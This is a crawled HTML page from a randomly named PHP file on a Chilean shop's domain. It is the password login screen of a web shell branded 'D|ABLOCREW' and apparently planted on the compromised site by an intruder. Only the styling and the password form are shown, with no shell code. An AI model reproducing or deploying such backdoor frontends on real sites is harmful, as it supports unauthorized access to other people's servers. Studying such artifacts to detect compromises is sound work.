

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tumarketchile.cl/zmhmkgps.php
body_size: 132925
content:
<html lang="en"><head>
    
    
    
    
    
    
    <title>tumarketchile.cl - enter shell password</title>
    
    
    

    
    
    

    <link rel="shortcut icon"" href="https://i.imgur.com/DcH0IwX.png">
    <link rel="stylesheet" type="text/css" href="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css">
    
     <style>
     .auth-wrapper {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-basis: 100%;
	-ms-flex-preferred-size: 100%;
	flex-basis: 100%;
	min-height: 100vh;
	min-height: calc(var(--vh, 1vh) * 100);
	width: 100%
}

.auth-wrapper .auth-inner {
	width: 100%;
	position: relative
}

.auth-wrapper.auth-v1 {
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
	overflow: hidden
}

.auth-wrapper.auth-v1 .auth-inner:before {
	width: 244px;
	height: 243px;
    content:" ";
	position: absolute;
	top: -54px;
	left: -46px;
	background-image: url([data-uri])
}

.auth-wrapper.auth-v1 .auth-inner:after {
	width: 272px;
	height: 272px;
    content:" ";
	position: absolute;
	bottom: -55px;
	right: -75px;
	background-image: url([data-uri]);
	z-index: -1
}

@media (max-width:575.98px) {
	.auth-wrapper.auth-v1 .auth-inner:after,
	.auth-wrapper.auth-v1 .auth-inner:before {
		display: none
	}
}



.auth-wrapper.auth-v1 .auth-inner {
	max-width: 400px
}

.auth-wrapper .brand-logo {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
	margin: 1rem 0 2rem
}

.auth-wrapper .brand-logo .brand-text {
	font-weight: 600
}


@media (min-width:1200px) {
	.auth-wrapper.auth-v2 .auth-card {
		width: 400px
	}
}


     </style>
    

    
    
    

  </head>

  <body style="
    color: #B4B7BD;
    background-image: url([data-uri]);
">
    
    <div class="auth-wrapper auth-v1 px-2">
  <div class="auth-inner py-2">
    
<div class="card mb-0" style="
    background-color: #283046;
    box-shadow: 0 4px 24px 0 rgb(34 41 47 / 24%);
    border-radius: 15px;
"> 
      <div class="card-body">
        <a href="" target="_blank" style="
    color: #7367F0 !important;
    background-color: transparent;
" class="brand-logo">
          
          <h2 class="brand-text text-primary ml-1" style="
    color: #7367F0 !important;
    background-color: transparent;
">D|ABLOCREW</h2>
        </a>

        <h4 class="card-title mb-1">Shell-Password</h4>
        <p class="card-text mb-2">This shell is protected by password please enter it</p>

        <form method="post">
          <div class="form-group">
            <label class="form-label">Password</label>
            <input required="" type="password" class="form-control" name="pass" placeholder="Password" autofocus="" style="
    border-color: #404656;
    background-color: #283046;
    color: #B4B7BD;
">
          </div>
          <input value="submit" type="submit" name="watching" class="btn btn-primary btn-block waves-effect waves-float waves-light" style="
    color: #FFF;
    background-color: #7367F0;
    border-color: #7367F0;
">
        </form>

        
      </div>
    </div>

  </div>
</div>

        
      
    
    


    
    
    

    
    
    
    

    
    
    
    

    
    
    

    
  
  
</body></html>